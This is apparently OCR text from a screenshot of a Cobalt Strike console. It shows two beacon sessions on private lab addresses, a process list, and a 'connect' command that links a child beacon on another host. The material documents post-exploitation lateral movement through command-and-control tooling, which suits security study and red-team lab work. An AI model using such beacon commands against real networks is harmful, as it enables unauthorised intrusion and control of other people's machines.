 Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.112.1 hl0rey TEST 4888 5m
192.168.112.1... 192.168.112.1... miansha MIANSHA-PC 4608 14s
Event Log X Beacon 192.168.112.1@4888 X
23096 4068 audiodg.exe
23420 19560 conhost.exe x64 1 TEST\hl0rey
23516 4220 javaw.exe x64 1 TEST\hl0rey
beacon> connect 192.168.112.133
[*] Tasked to connect to '192.168.112.133'
[+] host called home, sent: 26 bytes
[+] established link to child beacon: 192.168.112.133
[TEST] hl0rey/4888 (x64) last: 5m
beacon>